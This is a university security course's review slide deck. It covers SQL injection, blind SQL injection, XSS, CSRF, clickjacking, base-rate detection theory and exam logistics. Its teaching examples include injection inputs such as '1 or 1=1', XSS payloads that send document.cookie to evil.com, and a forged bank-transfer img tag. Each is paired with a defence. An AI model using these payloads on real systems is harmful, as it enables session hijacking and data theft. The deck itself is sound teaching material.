Slide 1
Course Review
18487-F13
Carnegie Mellon University

Slide 2
A message from David
I very much enjoyed this class. You all were wonderful. There was a lot of hard work. I think what I like the most, though, is people spent time actually thinking. Kudos to all of you.
I also hope you learned something, and that the homework sets were interesting.
Unfortunately, I got called to DC ☹ Sometimes you
can’t choose these things.
... but I spent thanksgiving making up the last exam, and the TAs will go over everything you need to know.

Slide 3
This Class: Introduction to the Four Research Cornerstones of Security
Software Security
Network Security
OS Security
Cryptography

Slide 4
Software Security

Slide 5
Control Flow Hijacks
shellcode (aka payload) | padding | &buf
computation + control
Allow attacker ability to run arbitrary code
  Install malware
  Steal secrets
  Send spam

Slide 6


Slide 9
Cryptography

Slide 11
Theory Breakdown

Slide 12
Goals
Understand and believe you should never, ever invent your own algorithm
Basic construction
Basic pitfalls

Slide 13
Network Security

Slide 15
Logistics

Slide 16
Homework 3 Graded
Average Score: 97

Slide 17
Coolest Bug Contest Winners
1st: Tom Chittenden, Terence An
(Session Hijacking on “Eat Street”)
2nd: Charles Chong, Matthew Sebek
(vBulletin Vulnerability)
3rd:
  Utkarsh Sanghi, Advaya Krishna
  (Issues with Switching Users in RedHat)
  Kathy Yu
  (Clickjacking with Gmail on IOS)

Slide 18
Exam 3

Slide 19
Exam 3 Mechanics
Same format as exams 1 and 2. In class, closed note, closed book, closed computer
BRING A CALCULATOR (no cell phones, PDA’s, computers, etc.) Think of this as a hint.
Topics: Anything from class

Slide 20
The Most Important Things
Anything is fair game, but the below are things you absolutely must know
Base Rate Fallacy
Web attacks
Authenticated encryption
Stack diagrams/buffer overflow/etc.
Questions from exam 1 and exam 2
(study what you missed)

Slide 21
Web Security

Slide 22
“Injection flaws occur when an application sends untrusted data to an interpreter.”
--- OWASP
Like Buffer Overflow and Format String Vulnerabilities, A result of from mixing data and code
https://www.owasp.org/index.php/Top_10_2010-A4-Insecure_Direct_Object_References

Slide 23
SQL Injection
1
/user.php?id=5
4
“jburket”
3
“jburket”
2
SELECT FROM users where uid=5
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 24
SQL Injection
1
/user.php?id=-1 or admin=true
4
“adminuser”
3
“adminuser”
2
SELECT FROM users where uid=-1 or admin=true
Notes:
<a href="http://thenounproject.com/noun/database/#icon-No15201" target="_blank">Database</a> designed by <a href="http://thenounproject.com/ceesdevries" target="_blank">Cees de Vries</a> from The Noun Project
<a href="http://thenounproject.com/noun/user/#icon-No2727" target="_blank">User</a> designed by <a href="http://thenounproject.com/Luis" target="_blank">Luis Prado</a> from The Noun Project

Slide 25
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users
WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Guess as to the exploit?

Slide 26

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users
WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Solution: 1 or 1=1;

Slide 27
Blind SQL Injection
Defn: A blind SQL injection attack is an attack against a server that responds with generic error page or even nothing at all.
Approach: ask a series of True/False questions, exploit side-channels

Slide 28
Blind SQL Injection
Actual MySQL syntax!
1
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
If the first letter of the username is A (65), there will be a 5 second delay
Notes:
Example from Web Application Hacker’s Handbook

Slide 29
Blind SQL Injection
1
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
By timing responses, the attacker learns about the database one bit at a time
Notes:
Example from Web Application Hacker’s Handbook

Slide 30
Parameterized Queries with Bound Parameters
public int setUpAndExecPS(){
query = conn.prepareStatement(
"UPDATE players SET name = ?, score = ?,
active = ? WHERE jerseyNum = ?");
//automatically sanitizes and adds quotes
query.setString(1, "Smith, Steve");
query.setInt(2, 42);
query.setBoolean(3, true);
query.setInt(4, 99);
//returns the number of rows changed
return query.executeUpdate();
}
Similar methods for other SQL types
Prepared queries stop us from mixing data with code!

Slide 31
Cross Site Scripting (XSS)

Slide 32
“Cross site scripting (XSS) is the ability to get a website to display user-supplied content laced with malicious HTML/JavaScript”

Slide 33


<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello David</pre>

Slide 34

<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>>Hello David<</pre>
HTML chars not stripped

Slide 35


Lacing JavaScript
<script>alert(“hi”);</script>

Slide 36
Lacing JavaScript
<script>alert(“hi”);</script>
<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre><script>alert(“hi”)</script></pre>
Injected code

Slide 37
“Reflected” XSS
Problem:
Server reflects back javascript-laced input
Attack delivery method:
Send victims a link containing XSS attack
Not clear to students
how a real attack would work

Slide 38
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=‘evil.com/’ +document.cookie;%3C/script%3E
“Check out this link!”
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=evil.com/document.cookie;%3C/script%3E
Session token for lapdonline.org
evil.com/f9geiv33knv141
Response containing malicious JS
evil.com
lapdonline.org

Slide 39
“Stored” XSS
Problem:
Server stores javascript-laced input
Attack delivery method:
Upload attack, users who view it are exploited

Slide 40
Session token for lapdonline.org
evil.com
evil.com/f9geiv33knv141
Comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
Posts comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
lapdonline.org

Slide 41
“Frontier Sanitization”
Sanitize all input immediately
(SQL, XSS, bash, etc.)
What order should the sanitization routines be applied? SQL then XSS, XSS then SQL?
Notes:
This example taken from Web Application Hacker’s Handbook

Slide 42
Context-Specific Sanitization
SQL Sanitization
XSS Sanitization

Slide 43
Cross Site Request Forgery (CSRF)

Slide 44
Cross Site Request Forgery (CSRF)
A CSRF attack causes the end user browser to execute unwanted actions on a web application in which it is currently authenticated.

Slide 45
Authenticates with bank.com
bank.com
/transfer?amount=500&dest=grandson
evil.com
Cookie checks out!
Sending $500 to grandson

Slide 46
/transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp
Notes:
<a href="http://thenounproject.com/noun/shock/#icon-No6840" target="_blank">Shock</a> designed by <a href="http://thenounproject.com/jimlears" target="_blank">Jim Lears</a> from The Noun Project

Slide 47
Cross Site Request Forgery (CSRF)
A CSRF attack causes the end user browser to execute unwanted actions on a web application in which it is currently authenticated.

Slide 48


CSRF Defenses
Secret Validation Token
Referer Validation
Origin Validation
<input type=hidden value=23a3af01b>
Not designed for CSRF Protection
Referer: http://www.facebook.com/home.php
Origin: http://www.facebook.com/home.php
* Referrer is misspelled as “referer” in HTTP header field

Slide 49
Secret Token Validation
<input type=hidden value=23a3af01b>
Requests include a hard-to-guess secret
  Unguessability substitutes for unforgeability
Variations
  Session identifier
  Session-independent token
  Session-dependent token
  HMAC of session identifier

Slide 50
Referrer Validation
Origin: http://www.facebook.com/home.php
HTTP Origin header
  ✓ Origin: http://www.facebook.com/
  ✗ Origin: http://www.attacker.com/evil.html
  ☐ Origin:
Lenient: Accept when not present (insecure)
Strict: Don’t accept when not present (secure)

Slide 51

How does the “Like” button work?
Like Button Requirements:
Needs to access cookie for domain facebook.com
Can be deployed on domains other than facebook.com
Other scripts on the page should not be able to click Like button
We need to isolate the Like button from the rest of the page

Slide 52


IFrames
Pages share same domain
Pages do not share same domain
The same-origin policy states that the DOM from one domain should not be able to access the DOM from a different domain

Slide 53

How does the “Like” button work?
<iframe id="f5b9bb75c" name="f2f3fdd398" scrolling="no" title="Like this content on Facebook." class="fb_ltr" src="http://www.facebook.com/plugins/like.php?api_key=116656161708917..." style="border: none; overflow: hidden; height: 20px; width: 80px;"></iframe>
The same-origin policy prevents the host from clicking the button and from checking if it’s clicked

Slide 54




Using Frames for Evil
If pages with sensitive buttons can be put in an IFrame, then it may be possible to perform a Clickjacking attack

Slide 55
Clickjacking
Clickjacking occurs when a malicious site tricks the user into clicking on some element on the page unintentionally.
Click for a FREE iPad!
Slides modeled after presentation by Lin-Shung Huang at USENIX 2012.
Paper: Lin-Shung Huang, Alex Moshchuk, Helen J. Wang, Stuart Schechter, and Collin Jackson. 2012. Clickjacking: attacks and defenses. In Proceedings of the 21st USENIX conference on Security symposium (Security'12). USENIX Association, Berkeley, CA, USA, 22-22.
Notes:
<a href="http://thenounproject.com/noun/cursor/#icon-No3065" target="_blank">Cursor</a> designed by <a href="http://thenounproject.com/fernando.yellow" target="_blank">Fernando Vasconcelos</a> from The Noun Project

Slide 56
Framebusting
Framebusting is a technique where a page stops functioning when included in a frame.
<script type="text/javascript">
if(top != self) top.location.replace(self.location);
</script>
If the page with this script is embedded in a frame, then it will escape out of the frame and replace the embedding page
Notes:
http://beerpla.net/2009/10/29/modern-day-frame-busting-with-x-frame-options-and-this-content-cannot-be-displayed-in-a-frame-warnings/

Slide 57

X-Frame-Options Header
  DENY:
  The page cannot be embedded in a frame
  SAMEORIGIN:
  The page can only be framed on a page with the same domain
  ALLOW-FROM origin:
  The page can only be framed on a page with a specific other domain
Can limit flexibility and might not work on older browsers
Notes:
http://beerpla.net/2009/10/29/modern-day-frame-busting-with-x-frame-options-and-this-content-cannot-be-displayed-in-a-frame-warnings/

Slide 58
Detection Theory
Base Rate, fallacies, and detection systems

Slide 59
Let Ω be the set of all possible events.
For example:
  Audit records produced on a host
  Network packets seen
Ω

Slide 60
Ω
Example: IDS Received 1,000,000 packets.
20 of them corresponded to an intrusion.
The intrusion rate Pr[I] is:
Pr[I] = 20/1,000,000 = .00002
I
Intrusion Rate:
Set of intrusion events I

Slide 61
Ω
Defn: Sound
I
A
Alert Rate:
Set of alerts A

Slide 62
Ω
Defn: Complete
A
I

Slide 63
Ω
Defn: False Negative
Defn: False Positive
I
A
Defn: True Positive
Defn: True Negative

Slide 64
Ω
Think of the detection rate as the set of
intrusions raising an alert normalized by
the set of all intrusions.
I
A
Defn: Detection rate
Notes:
This appears to be the same thing as Recall. Recall = \frac{True positives}{True Positives + False Negatives}

Slide 65
Ω
4
18
2
I
A

Slide 66
Ω
Think of the Bayesian detection rate as the
set of intrusions raising an alert normalized
by the set of all alerts. (vs. detection rate
which normalizes on intrusions.)
I
A
Defn: Bayesian Detection rate
!
Crux of IDS usefulness
Notes:
Emphasize what this equation is saying. What’s the probability, given an alert, that an intrusion has occurred. This will be the crux of whether an IDS is useful or not.
This appears to be the same thing as Precision. Precision = \frac{True positives}{True Positives + False Positives}

Slide 67
Ω
4
I
2
A
About 18% of all alerts are false positives!
18

Slide 68
Challenge
We’re often given the detection rate and know the intrusion rate, and want to calculate the Bayesian detection rate
  99% accurate medical test
  99% accurate IDS
  99% accurate test for deception
  ...

Slide 69
Calculating Bayesian Detection Rate
Fact:
So to calculate the Bayesian detection rate:
One way is to compute:

Slide 70
Unknown
Unknown

Slide 71
✓
✓

Slide 73
Practice Questions

Slide 74
Which of the following helps prevent CSRF attacks?
Adding a “secret token” to important forms
Sanitizing input received from POST requests
Validating that the “Origin” header has a URL from an appropriate domain
Checking that all users have a valid session token

Slide 75
In his guest lecture, Professor Christin described a technique for using compromised servers to sell unlicensed drugs online without being detected. These compromised servers typically behaved normally, except when visitors reached the site by looking for certain terms on a search engine. How could the site tell when it was visited from a search engine?

Slide 76
You are chatting with your web designer friend who sadly has not taken 18-487. He is building a site that aggregates lots of personal information (stored in a SQL database) and displays statistics about that data. Your friend claims that even if his site has SQL injection vulnerabilities, he does not need to be worried about SQL injection for the following reasons:
Data is only read from the database, so all database users have been set to only be able to use the “SELECT” query on the database (as opposed to “DELETE”, “INSERT”, or “UPDATE” queries). Attackers, therefore, cannot modify the database with SQL injection.
The results of any given query are never sent back directly to the user. Instead, they are aggregated and processed on the server to produce combined results that are later sent to the user.
Why might your friend still need to be concerned about SQL injection?

Slide 77
In class, we discussed how new HTTP headers have been created to address web security concerns, including the “Origin” header for Cross-Site Request Forgery and the “X-Frame-Options” header to stop pages form being framed. What is one advantage and one disadvantage of using HTTP headers to solve web security issues?

Slide 78

Questions?

Slide 79
END

